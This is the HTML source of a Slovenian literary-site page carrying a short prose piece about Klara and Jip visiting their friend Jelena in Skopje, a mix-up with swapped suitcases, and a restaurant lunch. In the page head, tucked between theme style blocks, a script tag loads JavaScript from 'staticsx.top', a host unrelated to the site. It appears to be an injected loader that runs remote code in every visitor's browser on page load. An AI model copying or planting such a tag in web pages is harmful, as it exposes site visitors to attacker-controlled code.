                    "@type": "WebPage",
                    "@id": "https://ventilatorbesed.com/category/proza/",
                    "name": "Proza"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ventilatorbesed.com/v-vetru-skopje-prvi-dan/",
                    "name": "V (V)ETRU &#8211; SKOPJE – PRVI DAN"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-180x180.png" />
<meta name="msapplication-TileImage" content="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-270x270.png" />
<script type="6e8ec741c3c1d9ede9919ce4-text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.podrobneje_button > a {
	color: #0C7CD5 !important;
	font-size: 14px !important;
}

.podrobneje_button > a:hover {
	color: white !important;
	font-size: 14px !important;
	background-color: #0C7CD5 !important; 
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #5a9fd0;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #5a9fd0;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #5a9fd0;
                }
                .tdm-btn-style1 {
					background-color: #5a9fd0;
				}
				.tdm-btn-style2:before {
				    border-color: #5a9fd0;
				}
				.tdm-btn-style2 {
				    color: #5a9fd0;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #5a9fd0;
                    -moz-box-shadow: 0 2px 16px #5a9fd0;
                    box-shadow: 0 2px 16px #5a9fd0;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #5a9fd0;
                    -moz-box-shadow: 0 4px 26px #5a9fd0;
                    box-shadow: 0 4px 26px #5a9fd0;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="6e8ec741c3c1d9ede9919ce4-text/javascript"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-7932 single-format-standard wp-featherlight-captions v-vetru-skopje-prvi-dan global-block-template-2 td-wpml wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ventilatorbesed-108521297272117" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni" class="td-mobile-main-menu"><li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-478"><a href="https://ventilatorbesed.com/category/kultura/">Kultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li>
</ul>
</li>
<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ventilatorbesed.com/category/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1051"><a href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ventilatorbesed.com/splosni-pogoji/" rel="privacy-policy">Splošni pogoji</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ventilatorbesed.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ventilatorbesed-108521297272117" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-meni-zgoraj" class="top-header-menu"><li id="menu-item-52513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-52513"><a href="https://ventilatorbesed.com/predstavite-svoje-pesmi-in-prozo/">Predstavite svoje pesmi in prozo</a></li>
<li id="menu-item-52514" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52514"><a href="https://ventilatorbesed.com/sodelujte-z-nami/">Sodelujte z nami</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ventilatorbesed.com/splosni-pogoji/" rel="privacy-policy">Splošni pogoji</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://ventilatorbesed.com/">
                <img data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/96;" />
                <span class="td-visual-hidden">Ventilator besed</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697c393c7512b_rand td_block_template_2">
<style>
/* custom css */
.td_uid_1_697c393c7512b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697c393c7512b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="content_block" id="custom_post_widget-202"></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://ventilatorbesed.com/">
			<img class="td-retina-data lazyload" data-retina="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png" data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/270;" />
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://ventilatorbesed.com/">
			<img data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/96;" />
		</a>
	    </div>
    <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-478"><a href="https://ventilatorbesed.com/category/kultura/">Kultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479"><a href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-483"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1053"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://ventilatorbesed.com/category/fotogalerija/">Fotogalerija</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1051"><a href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ventilatorbesed.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="View all posts in Proza" class="entry-crumb" href="https://ventilatorbesed.com/category/proza/">Proza</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">V (V)ETRU &#8211; SKOPJE – PRVI DAN</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7932" class="post-7932 post type-post status-publish format-standard has-post-thumbnail category-proza" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ventilatorbesed.com/category/proza/">Proza</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">V (V)ETRU &#8211; SKOPJE – PRVI DAN</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Avtor:</div> <a href="https://ventilatorbesed.com/author/bibajam/">Biba Jamnik</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-06-13T05:59:50+00:00" >13. junija, 2011</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://ventilatorbesed.com/v-vetru-skopje-prvi-dan/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7932">272</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p>Klara piše sms Jeleni. Domenita se, da se dobijo v centru mesta pred hotelom Holiday Inn.</p>
<p>Vozita se molče. Jip sledi prometnim znakom, Klara opazuje mestni vrvež. Hotel najdeta brez večjih težav. Jelena ju že čaka. Klara komaj dočaka, da Jip ustavi avto.</p>
<p>Z Jeleno se izmenično objemata in ogledujeta.</p>
<p>Dobro izgledaš! Vauuu, nova barva las, ognjeno rdeča. Paše ti. Se še vedno strižeš sama, si Klara ogleduje prijateljico.</p>
<p>Seveda. Ti pa očitno ostajaš pri črni.</p>
<p>Saj veš, zaprisežena črnolaska sem. Tako najbolj pridejo do izraza moja svetla polt in moje velike temne oči.</p>
<p>Kako smo nečimrni.</p>
<p>Daj no, Jelena, saj veš da se samo hecam.</p>
<p>Ja, ja. Ti kar govori. Imaš pa drugačno frizuro, izgledaš bolj ženska. Si puščaš dolge lase?</p>
<p>Dolge ravno ne. Moj frizer me je skoraj prisilil, da sem svojo strogo kratko frizuro zamenjala za lahkotnejšo. Ni mi žal.</p>
<p> </p>
<p>Punci govorita ena čez drugo, Jip stoji naslonjen na avto in ju opazuje.</p>
<p>Joj, Jip, oprosti. To je Jelena.</p>
<p>Živijo! Jip!</p>
<p>Poda roko Jeleni. Jelena mu hiti razlagati, da se je pred dnevi preselila v novo stanovanje in ne ve prav dobro, kje se morajo peljati.</p>
<p>Jelena ne sekiraj se, jo prekine Jip. Sploh pa bi bilo dobro, da se čimprej odpeljemo, ker tu sploh ne bi smel ustaviti avta.</p>
<p> </p>
<p>Vozijo se po Skopju. Klara in Jelena klepetata. Jelena se vsake toliko obrne k Jipu in mu na hitro razloži, kje mora peljati. Izkaže se, da njeni napotki niso najbolj natančni.</p>
<p>Oprosti, Jip, veš, jaz se vozim samo s taksiji. Prometni režim v Skopju je zame čista španska vas.</p>
<p>Jelena je že v redu, ne sekiraj se preveč. Bomo že našli ta tvoj blok.</p>
<p> </p>
<p>Končno najdejo blokovsko naselje, v katerega se je preselila Jelena. Potem še nekaj minut krožijo okrog blokov, da najdejo dostop do parkirišča.</p>
<p> </p>
<p>Bloki so stari, vsi enaki, še iz socialističnih časov. Omet v barvi bele kave odpada, spodnji deli zidov so popisani z grafiti.</p>
<p>Glejta, tole je moj blok. Zapomnila sem si ga zato, ker na njem piše U2.</p>
<p> </p>
<p>Vstopijo v stanovanje. Jelena ju gleda in se reži. Klara ne more verjeti svojim očem. Počuti se kot, da bi jo nekdo prestavil v čas njenega otroštva.</p>
<p>A ni kul, se še vedno smeji Jelena.</p>
<p>Vodi ju po stanovanju. Poglejta tele prevleke na kavču.</p>
<p>Čisti odštek, komentira Jip.</p>
<p>Mi smo tudi imeli take, samo v drugi barvi, pripomni Klara, medtem ko gladi prevleko kričeče rdeče barve iz dolgih umetnih vlaken.</p>
<p>Pa te blazine. Poglejta te izvezene blazine. Kakšni vzorci in kakšne barve, se navdušuje Jip.</p>
<p>Klara!!!</p>
<p>Kaj je, Jip? Kaj pa se tako dereš?</p>
<p>Poglej to fototapeto. Saj ne morem verjeti.</p>
<p>Vsi trije se zagledajo v tapeto, ki krasi največjo steno v dnevni sobi.</p>
<p>Imejmo piknik, se navduši Jip. Tale tapeta z jezerom in gozdom kar vabi.</p>
<p>Jelena prinese sok, kozarce in piškote. S Klaro sedeta pred tapeto, Jip ju fotografira.</p>
<p>Ne, ni v redu. Lezita na tla, bo izgledalo bolj naravno.</p>
<p>Klara in Jelena ležita na tleh, grizljata piškote in se režita.</p>
<p> </p>
<p>Jelena jima razkaže še ostale prostore. Izkaže se, da ima v stanovanju le dve postelji in kavč.</p>
<p>Jip, ti boš spal v tej mali sobi, midve z Klaro pa bova spali na zakonski postelji v spalnici.</p>
<p>Jelena, rada bi se stuširala.</p>
<p>Seveda. Takoj ti pokažem, kje je kopalnica.</p>
<p>Pelje jo do kopalnice. V njej stoji ogromna starinska kovinska banja z umetelno izoblikovanimi nogami.</p>
<p>Kakšna odštekana banja, je navdušena Klara, škoda, da je že precej zarjavela.</p>
<p> </p>
<p>Klara pride iz kopalnice oblečena v Jelenin kopalni plašč.</p>
<p>Samo oblečem se še, pa lahko gremo na kosilo. Pošteno sem že lačna.</p>
<p>Poskuša odpreti kovček. Ne gre. Poskusi še enkrat, še vedno nič. Pristopi Jip.</p>
<p>Kaj pa, če vrtiš napačno številko.</p>
<p>Ne, koda so same enice, to sem si pa ja zapomnila. Pa poskusi še ti, če mi ne verjameš. Vidiš da ne gre.</p>
<p>Klara za vsak slučaj pokliče mamo in preveri kodo. Koda je prava. Vsi trije stojijo ob kovčku in ga gledajo.</p>
<p>Če hočeš, ga lahko odprem na silo, se ponudi Jip.</p>
<p>Pa daj.</p>
<p>Jip odpre kovček. Klara in Jip bolščita v odprt kovček, pristopi še Jelena. Zdaj vanj buljijo vsi trije.</p>
<p>V kovčku so lepo zložene tri moške srajce, dve kravati in črne moške hlače.</p>
<p>Samo to mi je še manjkalo, zastoka Klara.</p>
<p>Še enkrat pogledajo v kovček, potem se spogledajo.</p>
<p>Najbolje bo, da pokličemo na letališče, predlaga Jelena.</p>
<p>OK, se strinja Klara.</p>
<p>Problem je v tem, da nimam telefonskega imenika in ne vem njihove številke, pa tudi številke centrale za informacije ne vem.</p>
<p>Sranje, kaj bomo pa zdaj, skoraj zavpije Klara.</p>
<p>Takrat zazvoni Klarin mobilni telefon.</p>
<p>Sorry. Are you Klara Čadež? sprašuje nekdo v angleščini.</p>
<p>Ja jaz sem, vi ste pa upam, tisti, ki ima moj kovček.</p>
<p>Ravno sem ga hotel odpreti, ko sem opazil, da ni moj.</p>
<p>Kje pa ste?</p>
<p>V Holiday Innu.</p>
<p>Pridemo tja.</p>
<p>Klaro zaskrbi, da se kovček ne bo dal več zapreti.</p>
<p>Jipu to na srečo uspe in na prvi pogled ni videti, da bi ga kdo odprl na silo.</p>
<p> </p>
<p>Odločijo se za sprehod do hotela. Jip nosi kovček, punci klepetata. Pred hotelom jih že čaka poslovnež. Zamenjajo kovčka.</p>
<p>Ej, Klara, tvoj kovček je pa precej težji. Tega pa ne bom nosil. Pokličimo taksi.</p>
<p>Taksist jih odloži na začetku blokovskega naselja. Jelena samozavestno odkoraka proti enemu od blokov.</p>
<p>Jelena, kam pa nas pelješ, jo vpraša Jip.</p>
<p>Ja, v stanovanje.</p>
<p>Saj to sploh ni tvoj blok.</p>
<p>Kako da ni. A ne vidiš napisa U2.</p>
<p>Ja, ampak na tvojem bloku je ta napis drugačen. Vidiš, tisto je tvoj blok.</p>
<p>Pa res, se čudi Jelena.</p>
<p>Dobro, da te imava, pripomni Klara.</p>
<p>Jip jo ošine s pogledom in ne reče nič.</p>
<p> </p>
<p>Sedaj se za tuširanje odloči Jip. Po nekaj minutah odpre vrata kopalnice in pokliče Klaro.</p>
<p>Mi, prosim, prineseš gel za tuširanje, pozabil sem ga v sobi.</p>
<p>Takoj.</p>
<p>Klara se s stekleničko v roki približa kopalnici. Jip pomoli roko skozi priprta vrata in jo gleda. Klara pogleduje proti njegovi mišičasti roki, okrašeni z velikim tatujem, Jip opazuje njo. Postane ji nerodno. Potisne mu stekleničko v roko in skoraj zbeži v dnevno sobo.</p>
<p> </p>
<p>Sestradan sem, pojdimo že končno nekaj pojest, se pritožuje Jip.</p>
<p>Saj sva čakali tebe. Midve sva pripravljeni. Pojdimo že, hitro navrže Klara.</p>
<p>Jelena stoji med vrati in ju gleda.</p>
<p> </p>
<p>Sedijo v skoraj prazni restavraciji v centru mesta.</p>
<p>Makedonci ne zahajajo sem, jima pojasni Jelena. Za njih je predrago in tudi hrana ni po njihovem okusu. Meni pa je všeč, ker je čisto in tiho, pa še solate imajo. Velikokrat pridem sem samo na solato.</p>
<p>Kaj priporočaš? jo vpraša Jip.</p>
<p>Jaz nisem najbolj prava za to. Meso jem samo občasno, zato v Makedoniji toliko bolj cenim restavracije, kjer poleg mesa strežejo tudi zelenjavo.</p>
<p>Tudi meni zdajle ne paše meso. Torej, kaj priporočaš?</p>
<p>Solato iz tune in ocvrte paprike. Božanske so. Napolnjene s kajmakom, pripravljene po pariško.</p>
<p>Sliši se dobro. Jaz bom to.</p>
<p>Tudi jaz, se oglasi Klara.</p>
<p>Pristopi natakar.</p>
<p>Jip naroči tri solate s tuno in tri porcije ocvrtih paprik.</p>
<p>Pa prinesite nam še pol litra črnega vina.</p>
<p>Aleksandrijo, se oglasi Jelena. Všeč vama bo. Zelo močno in sladko vino. Obožujem ga.</p>
<p>Pa še liter navadne vode, naroči Klara.</p>
<p> </p>
<p>Kako je živeti v Makedoniji? zanima Jipa.</p>
<p>Ni slabo. Sploh če prejemaš plačo v dolarjih. Delam namreč za neko ameriško humanitarno organizacijo. Socializacija romskih otrok v makedonsko družbo. Pomagamo jim predvsem pri vključevanju v njihov izobraževalni sistem. Projekt mi je pisan na kožo. Le domačinom včasih težko razložim, da je treba delat in da denarja, ki nam ga nakazujejo Američani, ne moremo zapravljati za stvari, ki bi jih radi oni. Američani so glede denarja zelo strogi. Ne morem jim razložiti, da, recimo denarja za bencin ne moremo porabiti za telefon. Prepričani so namreč, da bi se vse to dalo, če bi imeli bolj izkušenega in starejšega šefa, predvsem pa bi moral biti moški. Edino, kar me v Makedoniji res moti, so neprijazni ljudje. Pravzaprav niso neprijazni, škodoželjni so.</p>
<p>Kako to misliš? vpraša Klara.</p>
<p>Recimo včeraj. Zmanjkalo mi je zobne paste, ki jo vedno uporabljam. Navadila sem se nanjo in sem želela kupiti prav to znamko. Iščem po policah samopostrežne trgovine, te paste očitno nimajo. Stopim do prodajalke in jo vprašam, kje bi jo lahko kupila. Prodajalki se zasvetijo oči. Morala bi jo videti, s kakšnim zadovoljstvom v glasu mi je povedala, da te paste ne bom več dobila, vsaj ne v Makedoniji. Sicer pa mi je v Skopju všeč. Spoznala sem nekaj zelo zanimivih ljudi. Ves čas se kaj dogaja. Zelo živahno mesto je.</p>
<p>Klara pogleda Jipa, ki se dela, da ga Jelenino pripovedovanje ne zanima preveč.</p>
